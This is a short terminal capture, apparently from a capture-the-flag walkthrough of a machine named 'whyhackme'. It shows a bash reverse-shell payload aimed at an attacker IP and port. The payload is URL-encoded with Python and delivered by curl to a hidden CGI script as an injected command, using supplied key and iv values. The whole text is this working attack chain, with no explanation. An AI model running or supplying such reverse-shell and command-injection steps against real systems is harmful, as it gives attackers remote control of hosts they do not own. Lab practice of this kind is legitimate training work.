 ┌──(kali㉿kali)-[~/whyhackme]
└─$ payload="bash -c 'bash -i >& /dev/tcp/192.168.134.122/9001 0>&1'"
┌──(kali㉿kali)-[~/whyhackme]
└─$ encoded=$(python3 -c 'import urllib.parse,sys; print(urllib.parse.quote(sys.argv[1], saf
e=""))' "$payload")
┌──(kali㉿kali)-[~/whyhackme]
└─$ echo "$encoded"
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.134.122%2F9001%200%3E%261%27
┌──(kali㉿kali)-[~/whyhackme]
└─$ curl -k "https://10.113.171.149:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZu
khsCo8TlTXORN&cmd=$encoded"